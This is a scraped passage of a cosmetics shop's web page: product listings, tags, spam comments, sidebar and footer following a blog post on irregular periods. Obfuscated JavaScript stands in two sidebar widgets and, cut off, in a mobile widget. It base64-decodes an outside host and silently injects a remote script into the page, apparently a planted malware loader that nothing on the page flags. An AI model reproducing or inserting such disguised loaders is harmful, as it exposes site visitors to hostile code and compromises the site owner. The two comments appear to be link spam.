https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Sun-Proctor-Sun-Screen-Cream-75mll.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">SunProctor SPF 30</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</span></del> <span class="screen-reader-text">Original price was: &#8377;240.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>192.00</span></ins><span class="screen-reader-text">Current price is: &#8377;192.00.</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/lychee-shake-cleansing-milk-face-makeup-remover/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Lychee Shake Cleansing Milk:face makeup remover" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Lychee-Cleansing-Milk-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Lychee Shake Cleansing Milk</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>152.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>420.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/vedic-line-facial-kit-moroccan-argan-oil-facial-kit/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="VEDICLINE Skin Masters Moroccan Argan Oil Facial Kit, 52 ml" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/imge-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/imge-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/imge-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/imge-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/imge-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/imge-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/imge-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/imge-1.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">VEDICLINE Skin Masters Moroccan Argan Oil Facial Kit, 52 ml</div>
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</span></del> <span class="screen-reader-text">Original price was: &#8377;225.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>202.00</span></ins><span class="screen-reader-text">Current price is: &#8377;202.00.</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/bio-white-de-tan-face-pack/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Best de tan pack &amp; Bio White D Tan Face Pack | Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Vedicline-Bio-White-De-Tan-Pack-200ml-100x100.jpg 100w" /></div>
					<div class="wc-block-grid__product-title">Bio White De Tan Face Pack</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>425.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,100.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/sandalwood-turmeric-face-wash/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ayurvedic turmeric facewash | Sandalwood &amp; Turmeric face wash | Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Sandalwood-Face-Wash-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Sandalwood &amp; Turmeric Face Wash</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>140.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span></div>
				
				
			</li><li class="wc-block-grid__product">
				<a href="https://vedicline.com/product/soft-heel-cream/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Soft Heel Cream to keep feet clean and lock-in the moisture:Vedicline" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Soft-Heel-Cream-100ml.jpg 1080w" /></div>
					<div class="wc-block-grid__product-title">Soft Heel Cream</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>720.00</span></div>
				
				
			</li></ul></div><p> </p>
					</div>
	
</article>




			
				<div class="wd-single-footer">
											<div class="tags-list">
							<a href="https://vedicline.com/tag/causes-of-irregular-menstruation-and-solution/" rel="tag">causes of irregular menstruation and solution</a><a href="https://vedicline.com/tag/foods-for-regular-periods/" rel="tag">foods for regular periods</a><a href="https://vedicline.com/tag/how-to-solve-periods-problem/" rel="tag">how to solve periods problem</a><a href="https://vedicline.com/tag/irregular-menstruation/" rel="tag">irregular menstruation</a><a href="https://vedicline.com/tag/irregular-periods/" rel="tag">irregular periods</a><a href="https://vedicline.com/tag/irregular-periods-problem/" rel="tag">irregular periods problem</a><a href="https://vedicline.com/tag/irregular-periods-reasons/" rel="tag">irregular periods reasons</a><a href="https://vedicline.com/tag/irregular-periods-symptoms/" rel="tag">irregular periods symptoms</a><a href="https://vedicline.com/tag/irregular-periods-treatment/" rel="tag">irregular periods treatment</a><a href="https://vedicline.com/tag/irregular-periods-treatment-for-unmarried/" rel="tag">irregular periods treatment for unmarried</a><a href="https://vedicline.com/tag/list-of-menstrual-problems/" rel="tag">list of menstrual problems</a><a href="https://vedicline.com/tag/period-problem/" rel="tag">period problem</a><a href="https://vedicline.com/tag/period-problems/" rel="tag">period problems</a><a href="https://vedicline.com/tag/yoga-for-irregular-periods/" rel="tag">yoga for irregular periods</a>						</div>
																			<div id="" class=" wd-social-icons  wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/irregular-periods/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/irregular-periods/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/irregular-periods/&media=https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg&description=How+To+Overcome+Irregular+Periods+Naturally" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/irregular-periods/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/irregular-periods/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://vedicline.com/how-to-know-your-skin-type/">
								<span class="wd-label">Newer</span>
								<span class="wd-entities-title">How to Figure Out Your Skin Type</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://vedicline.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://vedicline.com/sesame-oil-for-skin/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">How To Use Sesame Oil For Hair &#038; Skin</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
			<h2 class="comments-title">
			2 thoughts on &ldquo;<span>How To Overcome Irregular Periods Naturally</span>&rdquo;		</h2>

		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="comment-65938">
				<div id="div-comment-65938" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/c5b3951c9a721bcef6ce40c4e010fdb4?s=74&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/c5b3951c9a721bcef6ce40c4e010fdb4?s=148&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn"><a href="https://zenwriting.net/cerealoutput86/kleine-kucheneinrichtungs-und-stilideen" class="url" rel="ugc external nofollow">click here</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://vedicline.com/irregular-periods/#comment-65938">October 3, 2021 at 7:26 pm</a>		</div>

		<p>I know this web page gives quality dependent articles and<br />
extra data,<br />
is there any other web site which offers these kinds of<br />
information in quality?</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-65938" data-commentid="65938" data-postid="10520" data-belowelement="div-comment-65938" data-respondelement="respond" data-replyto="Reply to click here" aria-label="Reply to click here">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-65977">
				<div id="div-comment-65977" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/05a1b395c3e53b15968ad72f324be923?s=74&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/05a1b395c3e53b15968ad72f324be923?s=148&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://rowcc.com/community/profile/betsey96x175813/" class="url" rel="ugc external nofollow">The Stainless Steel Store Website</a></cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://vedicline.com/irregular-periods/#comment-65977">October 4, 2021 at 8:36 am</a>		</div>

		<p>I like your articles, I will certainly remain gotten in touch with your blog for future short articles.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-65977" data-commentid="65977" data-postid="10520" data-belowelement="div-comment-65977" data-respondelement="respond" data-replyto="Reply to The Stainless Steel Store Website" aria-label="Reply to The Stainless Steel Store Website">Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		</ol>

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/irregular-periods/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vedicline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10520' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-6" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-99"><a href="https://vedicline.com/category/body-care/">Body Care</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://vedicline.com/category/featuring/">Featuring</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vedicline.com/category/foot-care-tips/">Foot care Tips</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://vedicline.com/category/hair-care/">Hair Care</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://vedicline.com/category/hair-care-tips/">Hair care tips</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vedicline.com/category/skin-care-tips/">Skin Care Tips</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vedicline.com/category/skincare/">Skincare</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vedicline.com/category/summer-skincare/">summer skincare</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vedicline.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vedicline.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vedicline.com/category/winter-hair-care/">winter hair care</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://vedicline.com/category/winter-hair-care-routine/">Winter hair care routine</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://vedicline.com/category/womens-day/">women&#039;s Day</a>
</li>
			</ul>

			</div><div id="custom_html-115" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-116" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
</aside>

			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><style data-type="vc_shortcodes-custom-css">.vc_custom_1594537510102{background-color: #1f9e6b !important;}.vc_custom_1603946028932{margin-bottom: -40px !important;border-top-width: 1px !important;padding-top: 30px !important;padding-bottom: 20px !important;background-color: #1f9e6b !important;border-top-color: #ffffff !important;}.vc_custom_1659080682008{margin-bottom: 20px !important;}.vc_custom_1752913617068{margin-bottom: 20px !important;}.vc_custom_1556615309566{padding-top: 0px !important;}.vc_custom_1556698039493{padding-top: 0px !important;}.vc_custom_1594133139714{margin-bottom: 20px !important;}.vc_custom_1556719959230{margin-top: 15px !important;margin-bottom: 0px !important;}#wd-5f048a8e9276e .info-box-title{line-height:28px;font-size:18px;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1594537510102 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							Customer Service						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/about-vedicline/" title="">
				
				About Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shipping-policy/" title="">
				
				Delivery Information							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/privacy-policy/" title="">
				
				Privacy Policy							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/terms-conditions/" title="">
				
				Terms &amp; Conditions							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/refund-cancellation-return/" title="">
				
				Returns, Refunds &amp; Cancellations							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							CONTACT INFORMATION						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1659080682008" >
		<div class="wpb_wrapper">
			<p> +91-99905-19050
</p>
<p> +91-99905-19050
</p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#f183948590989db187949598929d989f94df929e9c"><span class="__cf_email__" data-cfemail="74061100151d18340211101d17181d1a115a171b19">[email&#160;protected]</span></a></p>
<p><a style="color:white !important;" href="/cdn-cgi/l/email-protection#dba8aeababb4a9af9badbebfb2b8b7b2b5bef5b8b4b6"><span class="__cf_email__" data-cfemail="86f5f3f6f6e9f4f2c6f0e3e2efe5eaefe8e3a8e5e9eb">[email&#160;protected]</span></a></p>
<p>Timings: 9:30 am till 5:00 pm IST(Mon-Fri)</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							USEFUL LINKS						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/my-account" title="">
				
				My Account							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/shop" title="">
				
				Shop							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/contact" title="">
				
				Contact Us							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/blog" title="">
				
				Blog							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							ABOUT VEDICLINE						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		
	<div class="wpb_raw_code wpb_content_element wpb_raw_html vc_custom_1752913617068" >
		<div class="wpb_wrapper">
			<p>Vedicline is part of HVM Network Private Limited having a presence all over India and Globally. It has a staff of more then 250 persons.</p>
<p>Vedicline provides innovative & effective daily care products for Face, Hair & Body. All speciality lines are designed for in-salon treatments & on-going treatments at home to restore or maintain youthful look.</p>
<p>Vedicline specializes in manufacturing, marketing and promoting new technologies and exceptional beauty products for Spa, Beauty Salons and Individuals.</p>

		</div>
	</div>
			<div id="" class=" wd-social-icons  wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/VediclineIndia" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/vedic_line" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/vedicline/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCQ7FaYHrsEQFPjoeRK8w7ug/" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/vedicline/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/vedic-line-3b567315a/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small></small><a href=""><strong><i></i> 2020 Vedicline</strong></a> 															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://vedicline.com/wp-content/uploads/2020/08/dummy-payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-newmenustructure-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-item-has-block menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://vedicline.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-121" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
